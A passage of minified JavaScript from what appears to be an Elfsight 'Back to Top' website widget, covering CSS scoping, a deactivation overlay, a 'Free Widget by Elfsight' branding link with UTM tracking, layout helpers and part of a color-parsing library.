g0(B,C){for(;ig()&&B+Ce!==57;)if(B+Ce===84&&Yg()===47)break;return"/*"+dI(C,Ze-1)+"*"+TQ(B===47?B:ig())}function B0(B){for(;!WC(Yg());)ig();return dI(B,Ze)}function C0(B){return $f(pI("",null,null,null,[""],B=_f(B),0,[0],B))}function pI(B,C,E,t,n,r,a,u,o){for(var f=0,v=0,l=a,s=0,d=0,p=0,h=1,T=1,N=1,L=0,H="",F=n,W=r,Z=t,U=H;T;)switch(p=L,L=ig()){case 40:if(p!=108&&KB(U,l-1)==58){Wf(U+=lI(SQ(L),"&","&\f"),"&\f",so(f?u[f-1]:0))!=-1&&(N=-1);break}case 34:case 39:case 91:U+=SQ(L);break;case 9:case 10:case 13:case 32:U+=A0(p);break;case 92:U+=e0(fI()-1,7);continue;case 47:switch(Yg()){case 42:case 47:uI(E0(g0(ig(),fI()),C,E,o),o),(WC(p||1)==5||WC(Yg()||1)==5)&&vg(U)&&JB(U,-1,void 0)!==" "&&(U+=" ");break;default:U+="/"}break;case 123*h:u[f++]=vg(U)*N;case 125*h:case 59:case 0:switch(L){case 0:case 125:T=0;case 59+v:N==-1&&(U=lI(U,/\f/g,"")),d>0&&(vg(U)-l||h===0&&p===47)&&uI(d>32?co(U+";",t,E,l-1,o):co(lI(U," ","")+";",t,E,l-2,o),o);break;case 59:U+=";";default:if(uI(Z=uo(U,C,E,f,v,n,u,H,F=[],W=[],l,r),r),L===123)if(v===0)pI(U,C,Z,Z,F,r,l,u,W);else{switch(s){case 99:if(KB(U,3)===110)break;case 108:if(KB(U,2)===97)break;default:v=0;case 100:case 109:case 115:}v?pI(B,Z,Z,t&&uI(uo(B,Z,Z,0,0,n,u,H,n,F=[],l,W),W),n,W,l,u,t?F:W):pI(U,Z,Z,Z,[""],W,0,u,W)}}f=v=d=0,h=N=1,H=U="",l=a;break;case 58:l=1+vg(U),d=p;default:if(h<1){if(L==123)--h;else if(L==125&&h++==0&&Zf()==125)continue}switch(U+=TQ(L),L*h){case 38:N=v>0?1:(U+="\f",-1);break;case 44:u[f++]=(vg(U)-1)*N,N=1;break;case 64:Yg()===45&&(U+=SQ(ig())),s=Yg(),v=l=vg(H=U+=B0(fI())),L++;break;case 45:p===45&&vg(U)==2&&(h=0)}}return r}function uo(B,C,E,t,n,r,a,u,o,f,v,l){for(var s=n-1,d=n===0?r:[""],p=Yf(d),h=0,T=0,N=0;h<t;++h)for(var L=0,H=JB(B,s+1,s=so(T=a[h])),F=B;L<p;++L)(F=ao(T>0?d[L]+" "+H:lI(H,/&\f/g,d[L])))&&(o[N++]=F);return bQ(B,C,E,n===0?io:u,o,f,v,l)}function E0(B,C,E,t){return bQ(B,C,E,ro,TQ(qf()),JB(B,2,-2),0,t)}function co(B,C,E,t,n){return bQ(B,C,E,oo,JB(B,0,t),JB(B,t+1,-1),t,n)}function YC(B,C){for(var E="",t=0;t<B.length;t++)E+=C(B[t],t,B,C)||"";return E}function I0(B,C,E,t){switch(B.type){case Jf:if(B.children.length)break;case Xf:case Vf:case oo:return B.return=B.return||B.value;case ro:return"";case Kf:return B.return=B.value+"{"+YC(B.children,t)+"}";case io:if(!vg(B.value=B.props.join(",")))return""}return vg(E=YC(B.children,t))?B.return=B.value+"{"+E+"}":""}function t0(B,{widgetRootSelector:C}={}){let E="";function t(a){switch(a.type){case"@external":E+=YC(a.children,t);return;case"rule":if(C){const u=a.props;for(const[o,f]of u.entries())u[o]=f.replace(":widget",C)}break}return YC([a],I0)}const n=YC(C0(B),t);return{external:E,internal:n}}const Q0="global-styles";function fo(B,C){const E=[];for(const t of Object.values(B))if(t instanceof CSSMediaRule){const n=t.conditionText?t.conditionText:t.media.mediaText,r=fo(t.cssRules,C);E.push(`@media ${n} {\r	${r}\r}`)}else t instanceof CSSStyleRule?(t.selectorText.includes(Q0)||(t.selectorText=t.selectorText.split(",").map(n=>`${C} ${n}`).join(",")),E.push(t.cssText)):t instanceof CSSImportRule&&E.push(t.cssText);return E.join(`\r
`)}const n0=(B,C)=>["eapps",B,C,"custom-css-root"].filter(Boolean).join("-");function r0({customCSS:B="",prefixClassName:C}){const E=zC(),{external:t,internal:n}=D.useMemo(()=>t0(B,{widgetRootSelector:E?.getWidgetRootSelector()}),[B,E]),[r,a]=D.useState(""),u=D.useMemo(()=>{const f=document.createElement("style");return document.implementation.createHTMLDocument().body.insertBefore(f,null)},[]);D.useLayoutEffect(()=>{if(u.innerHTML=n,u?.sheet){const f=fo(u.sheet.cssRules,`.${C}`);a(f)}},[u,n]);const o=`${t}
${r}`;return q.jsx(gQ,{disableCSSOMInjection:!0,children:q.jsx(i0,{$css:o})})}const i0=iu(["",""],({$css:B})=>dA(["",""],B)),o0="es-embed-root",s0=zA.div.withConfig({displayName:"EmbedRoot__Root",componentId:"sc-2cafecf5-0"})(["position:relative;width:",";color:",";margin:0 auto;-webkit-font-smoothing:antialiased;&,*{box-sizing:border-box !important;outline:none !important;}",""],({_fullWidth:B})=>B?"100%":"auto",({_textColor:B="inherit"})=>B,({_font:B})=>B?.value&&`font-family: "${B.value}";`),a0=D.forwardRef(function({children:B,fullWidth:C=!0,width:E="auto",textColor:t,className:n,customCSSClassName:r,font:a,style:u},o){const f=[o0,r,n].filter(Boolean).join(" ");return q.jsx(s0,{className:f,style:{...u,maxWidth:lf(E)},_font:a,_textColor:t,_fullWidth:C,ref:o,children:B})});function l0(B,C){const E=new URL(B||`https://dash.elfsight.com/apps/${C}/pricing`);return u0(E,C)}function u0(B,C){const E={utm_source:"websites",utm_medium:"clients",utm_campaign:"deactivated-widget",utm_term:c0(),utm_content:C};return Object.entries(E).map(([t,n])=>{n&&B.searchParams.set(t,n)}),B}function c0(){try{const B=window.location!=window.parent.location;return new URL(B?document.referrer:document.location.href).hostname}catch{return}}const po="Your widget is temporarily deactivated",f0=`${po}.`,d0=320,p0=160,h0=220,v0=56,m0=4,w0=B=>{const C=Bf(),{width:E=0,top:t=0,left:n=0,right:r=0}=B||{},a=h0/2,u=E/2,o=t<v0-m0?"bottom":"top";let f="center";return n+u<a?f="left":C-r+u<a&&(f="right"),[o,f]};function T0({appAlias:B,displayDeactivation:C=!1,deactivationURL:E="",text:t,style:n,containerStyle:r,withDeactivationMessage:a=!0,children:u,childrenRef:o}){const f=l0(E,B),v=D.useRef(),[l,s]=D.useState(),[d]=IQ(s,{resize:!0}),p=[v,d,o].filter(U=>!!U),h=jC(...p),{width:T=0,height:N=0}=l||{},L=T<d0||N<p0?"short":"full",[H,F]=w0(l),W=U=>{af(U,{type:"url",value:f.toString(),rawValue:f.toString(),target:"_blank"})},Z=Af();if(D.useEffect(()=>(window.addEventListener("resize",Z),()=>window.removeEventListener("resize",Z)),[]),!D.isValidElement(u))throw new Error("Invalid Deactivation Element");return C?q.jsxs(y0,{style:r,children:[D.cloneElement(u,{...u?.props,ref:h,style:{...u?.props?.style,opacity:.3}}),a&&q.jsx(q.Fragment,{children:L==="short"?q.jsx(Io,{offsetTop:-4,direction:H==="top"?"upward":"downward",alignment:F,show:!0,anchorElement:v.current,zIndex:oI.deactivation,children:q.jsx(S0,{onClick:W,text:t,style:n,url:f.toString(),coverRect:l})}):q.jsx(b0,{onClick:W,text:t,style:n,url:f.toString(),coverRect:l})})]}):D.cloneElement(u,{...u?.props,ref:h})}const b0=({text:B,style:C,url:E,onClick:t})=>{const n=B??po;return q.jsxs(P0,{onClick:t,style:C,children:[q.jsx(dQ,{component:to,size:22,fill:"#F93262",style:{padding:"2px"}}),q.jsxs(M0,{children:[q.jsx(ho,{children:n}),q.jsx(x0,{href:E,target:"_blank",rel:"noreferrer",style:C,children:"Reactivate Now"})]}),q.jsxs(vo,{children:[q.jsx(Qo,{width:"12",height:"12",fill:"rgba(17, 17, 17, 0.5)"}),q.jsx(mo,{children:"Only you can see this"})]})]})},S0=({text:B,style:C,url:E,onClick:t})=>{const n=`${B??f0} `;return q.jsxs(k0,{onClick:t,style:C,children:[q.jsx(dQ,{component:to,size:16,fill:"#F93262",style:{padding:"1px"}}),q.jsxs("div",{children:[q.jsxs(ho,{_short:!0,children:[n,q.jsx(R0,{href:E,target:"_blank",rel:"noreferrer",children:"Reactivate Now"})]}),q.jsxs(vo,{_short:!0,children:[q.jsx(Qo,{width:"10",height:"10",fill:"rgba(17, 17, 17, 0.5)"}),q.jsx(mo,{_short:!0,children:"Only you can see this"})]})]})]})},y0=zA.div.withConfig({displayName:"Deactivation2__MainContainer",componentId:"sc-7b355075-0"})(["& *{pointer-events:none;}pointer-events:none;position:relative;align-content:center;align-items:center;animation:none;border:none;border-radius:inherit;bottom:0;box-sizing:border-box;display:flex;float:none;height:auto;left:0;margin:0;opacity:1;padding:0;right:0;text-align:left;text-indent:0;top:0;transform:none;justify-content:center;visibility:visible;zoom:1;z-index:999999998;"]),P0=zA.div.withConfig({displayName:"Deactivation2__Container",componentId:"sc-7b355075-1"})(["cursor:pointer;pointer-events:all !important;& *{pointer-events:all !important;}display:flex;width:300px;height:146px;padding:12px 8px;flex-direction:column;align-items:center;gap:12px;position:absolute;border-radius:4px;border:1px solid #ff3838;background:rgb(255,236,236);z-index:1;box-sizing:border-box;font-family:Arial,sans-serif;"]),M0=zA.div.withConfig({displayName:"Deactivation2__Inner",componentId:"sc-7b355075-2"})(["gap:8px;display:flex;flex-direction:column;justify-content:center;align-items:center;"]),ho=zA.div.withConfig({displayName:"Deactivation2__Title",componentId:"sc-7b355075-3"})(["color:#111;text-align:",";font-size:","px;font-style:normal;font-weight:400;line-height:","px;text-wrap:auto;"],({_short:B})=>B?"left":"center",({_short:B})=>B?11:14,({_short:B})=>B?12:18),x0=zA.a.withConfig({displayName:"Deactivation2__ReactivateNowButton",componentId:"sc-7b355075-4"})(["max-width:142px;display:flex;padding:7px 16px;justify-content:center;align-items:center;gap:8px;border-radius:4px;background:#0ec12f;color:#fff;font-size:14px;font-style:normal;font-weight:700;line-height:18px;text-decoration:none;"]),vo=zA.div.withConfig({displayName:"Deactivation2__CaptionContainer",componentId:"sc-7b355075-5"})(["display:flex;align-items:center;margin-top:","px;"],({_short:B})=>B?4:0),mo=zA.div.withConfig({displayName:"Deactivation2__Caption",componentId:"sc-7b355075-6"})(["color:rgba(17,17,17,0.5);font-size:","px;font-style:normal;font-weight:400;line-height:","px;margin-left:4px;"],({_short:B})=>B?9:11,({_short:B})=>B?10:12),k0=zA.div.withConfig({displayName:"Deactivation2__ShortContainer",componentId:"sc-7b355075-7"})(["cursor:pointer;font-family:Arial,sans-serif;pointer-events:all !important;& *{pointer-events:all !important;}display:flex;max-width:220px;min-height:56px;padding:8px;justify-content:center;align-items:flex-start;gap:8px;border-radius:4px;border:1px solid #ff3838;background:rgb(255,236,236);box-sizing:border-box;"]),R0=zA.a.withConfig({displayName:"Deactivation2__ReactivateNowTitle",componentId:"sc-7b355075-8"})(["color:#111;font-size:11px;font-style:normal;font-weight:700;line-height:12px;text-decoration:underline;"]);function D0(B,C){const E=new URL(B||"https://elfsight.com");return wo(E,"free-widget",C)}function O0(B,C){const E=new URL(B||`https://dash.elfsight.com/apps/${C}/pricing`);return wo(E,"remove-link",C)}function wo(B,C,E){const t={utm_source:"websites",utm_medium:"clients",utm_term:G0(),utm_content:E,utm_campaign:C};return Object.entries(t).map(([n,r])=>{r&&B.searchParams.set(n,r)}),B}function G0(){try{const B=window.self!==window.top;let C;return B?C=document.referrer||window.location.href:C=window.location.href,new URL(C).hostname}catch{try{return window.location.hostname}catch{return}}}const N0={animation:"none",border:"none",position:"relative",top:"auto",right:"auto",bottom:"auto",left:"50%",margin:"8px auto",padding:"4px 12px 4px 6px",display:"inline-flex",flexWrap:"wrap",alignContent:"center",alignItems:"center",justifyContent:"center",rowGap:"0px",float:"none",opacity:"1",transform:"translateX(-50%)",zoom:"1",visibility:"visible",boxSizing:"border-box",fontFamily:"Roboto,Arial,Sans-serif",textAlign:"left",textDecoration:"none",maxWidth:"400px",textIndent:"0",zIndex:"99999"},L0={backgroundColor:"rgba(238, 238, 238, 0.9)",color:"rgba(17, 17, 17, 0.5)",height:"24px",columnGap:"5px",lineHeight:"14px",fontSize:"12px",fontWeight:"600",borderRadius:"40px"},H0={backgroundColor:"transparent",height:"14px",columnGap:"8px",lineHeight:1.27,fontWeight:"500",textAlign:"center"},F0={display:"block",fill:"currentColor"},z0={width:"16px",height:"16px"},U0={width:"14px",height:"14px",marginRight:"-4px"},j0={display:"flex",alignItems:"center",justifyContent:"center",borderRadius:"50%",width:"20px",height:"20px",overflow:"hidden",position:"absolute",right:"-9px",top:"-9px",background:"#f93262"},X0={display:"block",width:"12px",height:"12px",fill:"#fff"},V0={textDecoration:"underline",textAlign:"center"},K0={width:"100%",height:"100%"};function J0(B){return Object.fromEntries(Object.entries(B).map(([C,E])=>[C,`${E}!important`]))}function W0(B){return Object.entries(B).map(([C,E])=>`${Bc(C)}:${E}`).join(";")}function qC(B,C){B&&B.setAttribute("style",W0(J0(C)))}const To={color:"rgb(17, 17, 17)",customColor:void 0,fontSize:11,forceTwoLines:!1};function Y0({appAlias:B,appName:C,displayFreeLink:E=!1,displayFreeLinkRemove:t=!0,freeLinkAnchor:n,freeLinkURL:r,freeLinkRemoveURL:a,iconHidden:u=!1,mode:o="button",textModeProps:f=To,style:v}){const l={button:`Free ${C} Widget`,text:`Free ${C} Widget by Elfsight`},s=n||l[o],d=D0(r,B),p=O0(a,B),h=t&&o==="button",T=t&&o==="text",N=o==="button"?z0:U0,L={...To,...f},H=o==="button"?L0:{...H0,fontSize:`${L.fontSize}px`,color:L.customColor||mi(L.color,.5)},F=W=>{W.preventDefault(),W.stopPropagation(),window.open(p,"_blank")};return E?q.jsx(Lf,{title:q.jsx("span",{style:{fontSize:"12px !important",fontWeight:"400 !important",lineHeight:"14px !important"},children:"Powered by Elfsight"}),borderRadius:8,disabled:o==="text",children:q.jsxs("a",{href:d.toString(),target:"_blank",rel:"noreferrer",ref:W=>qC(W,{...N0,...H,...v?.link}),children:[!u&&q.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",ref:W=>qC(W,{...F0,...N,...v?.linkIcon}),children:q.jsx("path",{d:"M8.28439 0.619913C12.3385 0.762025 15.5217 4.18821 15.3801 8.25775C15.2385 12.3271 11.825 15.5221 7.77092 15.38C3.71669 15.2379 0.533499 11.8117 0.67508 7.74231C0.681887 7.54618 0.691595 7.35236 0.714312 7.16072C0.725872 7.06324 0.877483 6.32426 1.53911 6.41239C2.03511 6.4785 2.19208 6.91401 2.15542 7.24594C2.14837 7.30974 2.13399 7.4785 2.13399 7.4785C2.12489 7.58249 2.11845 7.68724 2.11474 7.79276C2.00087 11.0653 4.56082 13.8207 7.82114 13.935C11.0814 14.0493 13.8265 11.4798 13.9404 8.20729C14.0543 4.93459 11.4943 2.17923 8.23413 2.06493C7.92633 2.05415 7.62308 2.06746 7.32627 2.10294L7.14896 2.12687C7.14896 2.12687 6.29609 2.26862 6.10609 1.69051C5.92226 1.13111 6.35172 0.807509 6.64245 0.746823C7.17277 0.644899 7.72238 0.600183 8.28439 0.619913ZM0.377094 1.37956C0.445891 1.37956 0.510217 1.39852 0.565762 1.43111L8.32629 5.42412C8.34941 5.43552 8.37216 5.44736 8.3948 5.45937L8.42404 5.47441L8.42368 5.47482L8.50269 5.51975C9.15218 5.90418 9.57631 6.53595 9.57631 7.25063C9.57631 7.25597 9.57587 7.26119 9.57583 7.26652L9.57631 7.26596L9.5764 9.94954C9.57641 9.97238 9.57642 9.99453 9.57643 10.016L9.57676 10.4381C9.57677 10.4482 9.57678 10.4577 9.5768 10.4666L9.57696 10.567C9.57704 10.5702 9.5774 10.5733 9.5774 10.5765C9.5774 10.7875 9.40855 10.9584 9.20018 10.9584C9.13614 10.9584 9.07588 10.9421 9.02304 10.9136L7.2201 10.0035L7.22247 10.0007C6.49144 9.66056 5.99601 9.01497 5.98896 8.27267C5.98848 7.71587 5.90067 7.06934 5.0132 6.30206C4.46012 5.824 3.79937 5.24999 3.14497 4.68033L2.93866 4.50069C1.60076 3.33554 0.340225 2.23316 0.143314 2.06093L0.121764 2.04209C0.118421 2.03914 0.116165 2.0372 0.116165 2.0372L0.0873202 2.00556C0.0328777 1.93938 0 1.85438 0 1.7615C0 1.5505 0.168851 1.37956 0.377094 1.37956Z"})}),s,h&&q.jsx("div",{tabIndex:0,role:"button",title:"Remove Elfsight logo",ref:W=>qC(W,{...j0,...v?.remove}),onClick:F,onKeyDown:Ji(F),children:q.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12 12",ref:W=>qC(W,{...X0,...v?.removeIcon}),children:q.jsx("path",{d:"M2.41578 1.71578L2.46289 1.75737L5.99937 5.29255L9.53586 1.75737C9.73115 1.56213 10.0477 1.56216 10.243 1.75745C10.4232 1.93771 10.437 2.22133 10.2845 2.41746L10.2429 2.46456L6.70687 6.00005L10.2429 9.53554C10.4382 9.73078 10.4382 10.0474 10.243 10.2426C10.0627 10.4229 9.77913 10.4368 9.58297 10.2843L9.53586 10.2427L5.99937 6.70705L2.46289 10.2427C2.2676 10.438 1.95102 10.4379 1.75578 10.2426C1.57556 10.0624 1.56173 9.77877 1.71426 9.58264L1.75586 9.53554L5.29137 6.00005L1.75586 2.46456C1.56058 2.26932 1.56054 1.95274 1.75578 1.75745C1.936 1.57719 2.21961 1.56329 2.41578 1.71578Z"})})}),T&&q.jsx("div",{tabIndex:0,role:"link",ref:W=>{qC(W,{...V0,...L.forceTwoLines?K0:{},...v?.removeText}),W&&(W.onmouseenter=()=>{W.style.color=L.customColor?mi(L.customColor,1):L.color},W.onmouseleave=()=>{W.style.color=""})},onClick:F,onKeyDown:Ji(F),children:"Remove Branding"})]})}):null}const hI={name:"Back to Top",alias:"back-to-top"},q0=({theme:{layout:B}={}}={})=>dA(B==="horizontal"?["flex-direction:row;"]:B==="vertical"?["flex-direction:column;"]:[""]),Z0=({theme:{offset:B,position:C,type:E}={}}={})=>{if(E==="embed")return dA([""]);if(B===0){if(C.includes("top")&&C.includes("center"))return dA(["margin-top:0;border-top-left-radius:0;border-top-right-radius:0;"]);if(C.includes("bottom")&&C.includes("center"))return dA(["margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;"]);if(C.includes("right")&&C.includes("top"))return dA(["margin-right:0;margin-top:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;"]);if(C.includes("left")&&C.includes("top"))return dA(["margin-left:0;margin-top:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;"]);if(C.includes("right")&&C.includes("bottom"))return dA(["margin-right:0;margin-bottom:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;"]);if(C.includes("left")&&C.includes("bottom"))return dA(["margin-left:0;margin-bottom:0;border-bottom-right-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;"]);if(C.includes("right"))return dA(["margin-right:0;border-top-right-radius:0;border-bottom-right-radius:0;"]);if(C.includes("left"))return dA(["margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0;"])}return dA(["margin:","px;"],B)},_0=({theme:{position:B=[],shape:C,offset:E,layout:t}={},inner:n,secondInner:r}={})=>dA(["",";",";",";",";",";",";"],B.includes("left")&&dA(["left:0;right:auto;"]),B.includes("right")&&dA(["left:auto;right:0;"]),B.includes("top")&&dA(["top:0;bottom:auto;"]),B.includes("bottom")&&dA(["top:auto;bottom:0;"]),(B.includes("left")||B.includes("right"))&&B.includes("center")&&dA(["top:50%;transform:translateY(-50%);bottom:auto;","{"," ","}","{"," ","}","{transform:rotateZ(90deg);transform-origin:center;}","{transform:rotateZ(90deg);transform-origin:center;}"],n,B.includes("left")&&dA(["transform-origin:0 50%;transform:rotate(-90deg) translate(-50%,50%);",";"],E===0&&dA(["border-top-right-radius:0;border-bottom-left-radius:","px;border-bottom-right-radius:","px;"],C,C)),B.includes("right")&&dA(["transform-origin:100% 50%;transform:rotate(90deg) translate(50%,50%);",""],E===0&&dA(["border-bottom-right-radius:","px;border-top-left-radius:0;"],C)),r,B.includes("right")&&dA(["transform:rotate(180deg);",";"],t==="horizontal"?dA(["flex-direction:row-reverse;"]):""),B.includes("left")&&dA(["",";"],t==="horizontal"?dA(["flex-direction:row-reverse;"]):""),LQ,Lo),(B.includes("top")||B.includes("bottom"))&&B.includes("center")&&dA(["left:50%;transform:translateX(-50%);right:auto;"])),$0={top:"calc(100% + 10px)",right:"auto",bottom:"auto",left:"50%",transform:"translateX(-50%)"},Ad=(B,C)=>B.top?"100%":B.center&&(B.left||B.right)?`${C}px`:"auto",ed=B=>B.right?B.center?"20px":"50%":"auto",gd=B=>B.bottom?"100%":"auto",Bd=B=>B.left?B.center?"10px":"50%":B.center&&(B.top||B.bottom)?"50%":"auto",Cd=B=>B.center?B.top||B.bottom?"translateX(-50%)":"translateX(0)":B.right?"translateX(50%)":B.left?"translateX(-50%)":"";function Ed(B,C,E){if(C)return $0;const t={top:B.includes("top"),right:B.includes("right"),bottom:B.includes("bottom"),left:B.includes("left"),center:["top","bottom","left","right"].includes(B)};return{top:Ad(t,E),right:ed(t),bottom:gd(t),left:Bd(t),transform:Cd(t)}}const Id=B=>({"top-left":["left","top"],top:["top","center"],"top-right":["right","top"],left:["left","center"],right:["right","center"],"bottom-left":["left","bottom"],bottom:["bottom","center"],"bottom-right":["right","bottom"]})[B];function td({theme:{layout:B,offset:C,position:E,shape:t,type:n},_padding:{vertical:r,horizontal:a},text:u}){let o=r,f=a,v=r,l=a;return u&&(B==="horizontal"&&(o=r/2,f=a,v=r/2,l=a,C===0&&t===50&&(E.includes("right")&&E.includes("bottom")&&(l+=16),E.includes("left")&&E.includes("bottom")&&(f+=16),E.includes("right")&&E.includes("top")&&(l+=16),E.includes("left")&&E.includes("top")&&(f+=16),E.includes("center")&&(l+=16,f+=16))),B==="vertical"&&C===0&&t===50&&(E.includes("right")&&E.includes("bottom")&&(l+=16),E.includes("left")&&E.includes("bottom")&&(f+=16),E.includes("right")&&E.includes("top")&&(l+=16),E.includes("left")&&E.includes("top")&&(f+=16),E.includes("center")&&(l+=16,f+=16))),!u&&!E.includes("center")&&C===0&&n!=="embed"&&(E.includes("right")&&E.includes("bottom")&&(o=r*2,f=a/2,v=r/2,l=a*2),E.includes("left")&&E.includes("bottom")&&(o=r*2,f=a*2,v=r/2,l=a/2),E.includes("right")&&E.includes("top")&&(o=r/2,f=a/2,v=r*2,l=a*2),E.includes("left")&&E.includes("top")&&(o=r/2,f=a*2,v=r*2,l=a/2)),dA(["padding-top:","px;padding-right:","px;padding-bottom:","px;padding-left:","px;"],o,f,v,l)}var PQ={exports:{}},MQ,bo;function So(){return bo||(bo=1,MQ={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}),MQ}var xQ={exports:{}},kQ,yo;function Qd(){return yo||(yo=1,kQ=function(C){return!C||typeof C=="string"?!1:C instanceof Array||Array.isArray(C)||C.length>=0&&(C.splice instanceof Function||Object.getOwnPropertyDescriptor(C,C.length-1)&&C.constructor.name!=="String")}),kQ}var Po;function nd(){if(Po)return xQ.exports;Po=1;var B=Qd(),C=Array.prototype.concat,E=Array.prototype.slice,t=xQ.exports=function(r){for(var a=[],u=0,o=r.length;u<o;u++){var f=r[u];B(f)?a=C.call(a,E.call(f)):a.push(f)}return a};return t.wrap=function(n){return function(){return n(t(arguments))}},xQ.exports}var Mo;function rd(){if(Mo)return PQ.exports;Mo=1;var B=So(),C=nd(),E=Object.hasOwnProperty,t=Object.create(null);for(var n in B)E.call(B,n)&&(t[B[n]]=n);var r=PQ.exports={to:{},get:{}};r.get=function(o){var f=o.substring(0,3).toLowerCase(),v,l;switch(f){case"hsl":v=r.get.hsl(o),l="hsl";break;case"hwb":v=r.get.hwb(o),l="hwb";break;default:v=r.get.rgb(o),l="rgb";break}return v?{model:l,value:v}:null},r.get.rgb=function(o){if(!o)return null;var f=/^#([a-f0-9]{3,4})$/i,v=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,l=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,s=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,d=/^(\w+)$/,p=[0,0,0,1],h,T,N;if(h=o.match(v)){for(N=h[2],h=h[1],T=0;T<3;T++){var L=T*2;p[T]=parseInt(h.slice(L,L+2),16)}N&&(p[3]=parseInt(N,16)/255)}else if(h=o.match(f)){for(h=h[1],N=h[3],T=0;T<3;T++)p[T]=parseInt(h[T]+h[T],16);N&&(p[3]=parseInt(N+N,16)/255)}else if(h=o.match(l)){for(T=0;T<3;T++)p[T]=parseInt(h[T+1],0);h[4]&&(h[5]?p[3]=parseFloat(h[4])*.01:p[3]=parseFloat(h[4]))}else if(h=o.match(s)){for(T=0;T<3;T++)p[T]=Math.round(parseFloat(h[T+1])*2.55);h[4]&&(h[5]?p[3]=parseFloat(h[4])*.01:p[3]=parseFloat(h[4]))}else return(h=o.match(d))?h[1]==="transparent"?[0,0,0,0]:E.call(B,h[1])?(p=B[h[1]],p[3]=1,p):null:null;for(T=0;T<3;T++)p[T]=a(p[T],0,255);return p[3]=a(p[3],0,1),p},r.get.hsl=function(o){if(!o)return null;var f=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,v=o.match(f);if(v){var l=parseFloat(v[4]),s=(parseFloat(v[1])%360+360)%360,d=a(parseFloat(v[2]),0,100),p=a(parseFloat(v[3]),0,100),h=a(isNaN(l)?1:l,0,1);return[s,d,p,h]}return null},r.get.hwb=function(o){if(!o)return null;var 